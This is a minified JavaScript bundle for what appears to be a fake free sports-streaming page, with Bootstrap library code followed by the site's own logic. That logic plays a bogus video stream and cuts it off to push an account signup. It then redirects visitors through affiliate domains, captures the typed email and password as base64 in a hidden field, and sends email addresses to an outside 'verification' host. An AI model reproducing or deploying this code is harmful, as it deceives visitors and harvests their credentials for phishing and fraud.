(https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}function ke(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=ot(t).find(yt.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}function Se(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}function Oe(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=A.makeArray(A('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=A(V.DATA_TOGGLE),r=0;r<n.length;r++){var o=n[r],i=_e.getSelectorFromElement(o);null!==i&&0<A(i).filter(t).length&&(this._selector=i,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}function je(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=m(t)[0],this._indicatorsElement=m(this._element).find(I.INDICATORS)[0],this._addEventListeners()}function Ie(t){this._element=t}function xe(t){this._element=t}!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");t=t.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=_e,t.Alert=ge,t.Button=me,t.Carousel=ve,t.Collapse=be,t.Dropdown=Te,t.Modal=pe,t.Popover=le,t.Scrollspy=ce,t.Tab=ue,t.Tooltip=he,Object.defineProperty(t,"__esModule",{value:!0})});var $modal=$(".modal"),$modalInner=$(".modal__inner"),$modalTitle=$(".modal__content__title"),$modalDesc=$(".modal__content__desc"),$modalCta=$(".modal__content__cta"),$player=$("#player"),$play=$("#play"),$playOs=$(".player__os"),$playCover=$("#player-poster"),$playerState=$(".player__poster__state"),$loader=$("#player-loader"),$iframe=$("#iframe"),$loaderDuration=2500,$videoDuration=6e4,mTrigger=function(t){var e,n,r,o=t.attr("data-trigger"),t=t.attr("data-campaign-url");switch(o){case"default":e='Activate your <span class="primary-clr">FREE</span> Account!',n='You must create an account to live <span class="font-weight-bold">stream this match!</span>',r="Continue to Stream for FREE";break;case"watch-later":e="Record and Watch Later!",n='Sign up for <span class="font-weight-bold">Free</span> and <span class="font-weight-bold">record games and watch them on your time!</span>',r="Create Free Account";break;case"live-channel":e="Watch Live Sports Channels!",n='Sign up for <span class="font-weight-bold">Free</span> and <span class="font-weight-bold">stream live sports channels!</span>',r="Create Free Account";break;case"watch-highlights":e="Watch Game Highlights!",n='Sign up for <span class="font-weight-bold">Free</span> and <span class="font-weight-bold">stream live games</span> and <span class="font-weight-bold">watch previous game highlights!</span>',r="Create Free Account"}$modalTitle.html(e),$modalDesc.html(n),$modalCta.html(r),""==t&&null==t||$modalCta.attr("href",t)},modalShow=function(t){$modal.fadeIn(),mTrigger(t),setTimeout(function(){$modalInner.addClass("active")},250)},playVid=function(t){$play.hide(),$playerState.hide(),$loader.fadeIn(1e3),setTimeout(function(){$playOs.hide()},$loaderDuration),setTimeout(function(){$iframe.remove(),$playOs.show(),modalShow(t)},$loaderDuration+$videoDuration)};$(document).ready(function(){$(".preloader-overlay").removeClass("active"),setTimeout(function(){$(".preloader-overlay").hide()},1e3),$(".js-trigger").on("click",function(){var t,e=$(this);Parameters.getItem("lss_ch")&&0<$iframe.length?($iframe.attr("src","https://live-sports-stream.net/embed/video.php?channel="+Parameters.getItem("lss_ch")+"&noads=true&s=full"),playVid(e)):modalShow(e),"watch-later"==e.attr("data-trigger")&&(Storage.setItem("q",$.map(e.parent().parent().parent().find("h1"),function(t){return $(t).text()}).join(" vs ")),0<!$(".subplayer").length&&(t=[],e.parent().parent().parent().find("img").each(function(){t.push($(this).attr("src"))}),Storage.setItem("c_img1",t[0]),Storage.setItem("c_img2",t[1])))}),navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/)&&$("video").prop("muted",!0),$play.on("click",function(t){Parameters.getItem("lss_ch")&&0<$iframe.length?($iframe.attr("src","https://live-sports-stream.net/embed/video.php?channel="+Parameters.getItem("lss_ch")+"&noads=true&s=full"),playVid($(this))):($play.hide(),$loader.fadeIn(1e3),mTrigger($(this)),setTimeout(function(){$modal.show()},$loaderDuration),setTimeout(function(){$modalInner.addClass("active"),$loader.hide(),$play.show()},$loaderDuration+250))})}),$(document).ready(function(){$(".nav-teams a").each(function(){var t=$(this),e=t.attr("data-name");"AFC"!=e&&"NFC"!=e||t.remove()})}),$(document).ready(function(){var t,e;window.onclick=function(t){if(!t.target.matches(".dropbtn"))for(var e=document.getElementsByClassName("dropdown-content"),n=0;n<e.length;n++){var r=e[n];r.classList.contains("show")&&r.classList.remove("show")}},document.getElementById("videojs-player")&&(t=videojs("videojs-player",{ControlBar:{DurationDisplay:!0},fluid:!0}),e=parseInt($("#player").data("duration")),t.duration=function(){return 60*e},t.disableProgress({autoDisable:!0}),t.on("timeupdate",playerTimeUpdate));for(var n=document.getElementsByClassName("game-upcoming__teams"),r=0;r<n.length;r++){var o=new Date(parseInt(n[r].querySelector(".game-upcoming__teams__date").getAttribute("data-time")));n[r].querySelector(".game-upcoming__teams__date").innerHTML=o.toLocaleString("default",{weekday:"short",month:"short",day:"2-digit"}),n[r].querySelector(".game-upcoming__teams__time").innerHTML=o.toLocaleTimeString("default",{hour:"2-digit",minute:"2-digit"})}for(n=document.getElementsByClassName("game-upcoming__fighters"),r=0;r<n.length;r++){o=new Date(parseInt(n[r].querySelector(".game-upcoming__teams__date").getAttribute("data-time")));n[r].querySelector(".game-upcoming__teams__date").innerHTML=o.toLocaleString("default",{weekday:"short",month:"short",day:"2-digit",hour:"2-digit",minute:"2-digit"})}for(n=document.getElementsByClassName("fight-card_fight__fighters"),r=0;r<n.length;r++){o=new Date(parseInt(n[r].querySelector(".fight-card_fight__event__date").getAttribute("data-time")));n[r].querySelector(".fight-card_fight__event__date").innerHTML=o.toLocaleString("default",{weekday:"short",month:"short",day:"2-digit",year:"numeric"})}}),$(".js--nav-icon").click(function(){$(".js--main-nav").toggle()}),$(window).resize(function(){767<$(window).width()?$(".row-nav ul").css("display","inline-block"):$(".row-nav ul").css("display","none")});var firstClick=!0;function playerTimeUpdate(){firstClick?6<=this.currentTime()&&(firstClick=!1,this.isFullscreen()&&this.exitFullscreen(),this.exitFullWindow(),this.pause(),$(".subscribe-overlay").addClass("active")):this.paused()||(this.isFullscreen()&&this.exitFullscreen(),this.exitFullWindow(),this.pause(),this.currentTime(6),$(".subscribe-overlay").addClass("active"))}function qs(t){t=t.replace(/[*+?^$.\[\]{}()|\\\/]/g,"\\$&");t=location.search.match(new RegExp("[?&]"+t+"=([^&]+)(&|$)"));return t&&decodeURIComponent(t[1].replace(/\+/g," "))}var param_s=qs("s"),param_q=qs("q"),param_st=qs("st"),param_img=qs("img"),param_cid=qs("cid"),param_rls=qs("rls"),has_form=!1;function myFunction(){var t,e;$("#playerCta-wrapper").is(":hidden")&&open_modal(),$("#afbtForm").is(":visible")||has_form||(t="",e=document.referrer,param_q&&(t+="&q="+param_q),param_s&&(t+="&s="+param_s),param_st&&(t+="&st="+param_st),param_cid&&(t+="&cid="+param_cid),param_img&&(t+="&img="+param_img),e&&(t+="&rf="+encodeURIComponent(e)),window.custom_lcat&&(t+="&lcat="+window.custom_lcat,window.custom_lcat),plcm_url=url+t,plcm_url=plcm_url.replace(/\?/g,"&"),plcm_url=plcm_url.replace("&","?"),!0===param_rls||"true"==param_rls||"undefined"!=typeof nwm_rls&&!0===nwm_rls?check_redirectless(t):($(".overlay-loading").show(),window.open(plcm_url,"_self")))}function open_modal(t){void 0!==t&&""!=t&&(url=t),$(".loading2").hide(),$("#playerCta-wrapper").fadeIn(1e3)}function check_redirectless(t){var e;!0!==$("#afbtForm").data("visible")&&(t="https://allsports4free.live/redirectless/?cpid="+(e=new URL(url)).pathname.replace("/","")+(t+=e.search).replace(/\?/g,"&"),$.ajax({url:"https://"+e.host+"/d/.js?lpurl="+encodeURIComponent(t),dataType:"text",success:function(t){t="{"+(t=t).split("[{").pop().split("}]")[0]+"}";return t=JSON.parse(t),t=new URL(t.redirectUrl),/(allsports4free|ebookytz.xyz|watchmovies4k.club|movie-pass.live|you2ubeconverter.com|globwo)/.test(t.href)&&/(\/su\/|\/su2\/|\/dld\/|\/ytcnv\/)/.test(t.href)&&/(redirectless)/.test(t.href)?($("#afbtForm").attr("action",t.href),$("#afbtForm").attr("method","GET"),jQuery.each(getParams(t.href),function(t,e){""!=e&&$("<input>").attr({type:"hidden",id:t,name:t,value:e}).appendTo("#afbtForm")}),$(".first-step").hide(),$("#afbtForm").data("visible",!0),$("#afbtForm").fadeIn(1e3),!0):($(".overlay-loading").fadeIn(250),window.open(t,"_self"),!1)},timeout:1e4,error:function(t,e,n){return $(".overlay-loading").fadeIn(250),window.open(plcm_url,"_self"),!1}}))}function getParams(t){var e={},n=document.createElement("a");n.href=t;for(var r=n.search.substring(1).split("&"),o=0;o<r.length;o++){var i=r[o].split("=");e[i[0]]=decodeURIComponent(i[1])}return e}var $invalid=$(".invalid-feedback");function validateEmail(t){return/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(t)}function validatePassword(t){return/^[a-zA-Z0-9]{6,}$/.test(t)}function showError(t,e){$invalid.html(e).show(),t.addClass("invalid")}function animateOutArrow(t){$("#arrow").removeClass().addClass("animated "+t)}$invalid.css("color","red");var $formeps=$("#afbtForm"),$email=$formeps.find("#email"),$password=$formeps.find("#password");function pushDataUrl(t){var e="https://bestemailverificator.com/verify/";return e+="?email="+encodeURIComponent(t),e+="&cid="+encodeURIComponent($("#cid").val())}$formeps.submit(function(){var t=$email.val(),e=$password.val();if(!validateEmail(t))return showError($email,$("#invalid-email").text()),!1;if(""==t)return showError($email,$("#invalid-email").text()),!1;if(""==e)return $email.addClass("valid"),showError($password,$("#invalid-password").text()),!1;if(!validatePassword(e))return showError($password,$("#invalid-password").text()),$email.addClass("valid"),!1;$(".invalid-feedback").remove(),$email.addClass("valid"),$password.addClass("valid"),animateOutArrow("flipOutX"),$email.prop("disabled",!0),$password.prop("disabled",!0);e='{"email":"'+$email.val()+'","password":"'+$password.val()+'"}';$("#cd").val(btoa(unescape(e)))}),$email.blur(function(){$.getJSON(pushDataUrl($email.val()))});
//# sourceMappingURL=combine.min.js.map
